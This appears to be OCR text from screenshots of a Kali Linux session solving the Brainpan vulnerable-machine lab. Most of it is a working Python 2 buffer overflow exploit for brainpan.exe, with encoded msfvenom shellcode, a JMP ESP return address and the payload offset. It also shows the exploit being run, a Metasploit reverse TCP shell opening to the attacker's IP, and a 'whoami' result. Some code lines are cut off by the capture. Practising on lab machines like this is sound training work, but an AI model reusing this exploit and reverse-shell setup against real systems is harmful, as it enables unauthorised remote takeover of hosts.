 kali@kali: ~/Desktop/working
File Actions Edit View Help
buf += b"\x7d\x09\xc2\x5b\xb3\x89"
#JMP ESP address is 311712F3
payload = "A" * 524 + "\xf3\x12\x17\x31" + (900 - 524 - 4 - int(len(buf))
try:
server = str(sys.argv[1])
port = int(sys.argv[2])
except IndexError:
print "[+] Usage example: python %s 192.168.132.5 9999" % sys.argv[0]
sys.exit()
s = so.socket(so.AF_INET, so.SOCK_STREAM)
print "\n[+] Attempting to send buffer overflow to brainpan.exe...."
try:
s.connect((server,port))
s.send(payload + '\r\n')
print "\n[+] Completed."
except:
print "[+] Unable to connect to brainpan.exe. Check your IP address an
sys.exit()
┌──(kali㉿kali)-[~/Desktop/working]
└─$ python2 brainpan5.py 192.168.56.15 9999
[+] Attempting to send buffer overflow to brainpan.exe....
[+] Completed.
┌──(kali㉿kali)-[~/Desktop/working]
└─$
~/Desktop/working/brainpan5
File Edit Search View Document Help
1 #!/usr/bin/python
2 import time, struct, sys
3 import socket as so
4
5 #Command used for Linux Payload.. replace with your IP - msfve
LHOST=192.168.90.5 -e x86/shikata_ga_nai -b "\x00" -f py
6
7 buf = b""
8 buf += b"\xba\x6b\xd2\x4c\x93\xda\xcc\xd9\x74\x24\xf4\x5e"
9 buf += b"\x31\xc9\xb1\x1f\x31\x56\x15\x03\x56\x15\x83\xee"
10 buf += b"\xfc\xe2\x9e\xb8\x46\xcd\x51\xe6\xa0\x12\xc2\x5b"
11 buf += b"\x1c\xbf\xe6\xeb\xc4\xb6\x07\xc6\x89\x5e\x9c\xb1"
12 buf += b"\x49\xc8\x1a\x47\x22\x0b\x5a\x56\xee\x82\xbb\x32"
13 buf += b"\x68\xcd\x6b\x92\x23\x64\x6a\x57\x01\xf6\xe9\x98"
14 buf += b"\xe0\xee\xbf\x6c\x2e\x79\x9d\x8d\x50\x79\xb9\xe7"
15 buf += b"\x50\x13\x3c\x71\xb3\xd2\xf7\x4c\xb4\x90\xc7\x36"
16 buf += b"\x08\x71\xe0\x7a\x75\x3f\xee\x6a\x7a\x3f\x67\x69"
17 buf += b"\xbb\xd4\x7b\xaf\xdf\x27\x33\x52\xed\xb8\xb6\x6d"
18 buf += b"\x95\xa8\xe3\xe4\x87\x50\xa1\xd3\xf7\x60\x08\x9b"
19 buf += b"\x7d\xa6\xea\x9e\x82\xc6\xb2\x9e\x7c\x09\xc2\x1b"
20 buf += b"\x7d\x09\xc2\x5b\xb3\x89"
21
22 #JMP ESP address is 311712F3
23 payload = "A" * 524 + "\xf3\x12\x17\x31" + (900 - 524 - 4 - in
24
25 try:
26 server = str(sys.argv[1])
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.5:4444
[*] Sending stage (36 bytes) to 192.168.56.15
[*] Command shell session 2 opened (192.168.56.5:4444 -> 192.168.56.15:59020) at 2024-10-02 02:52:49 -0400
whoami
puck
Places
Devices
File System
sf_working
Network
Browse Network
mysqludf.so
note
pass.txt
pc.txt
shell.exe
shell.php
shell1.elf
test.txt
Python script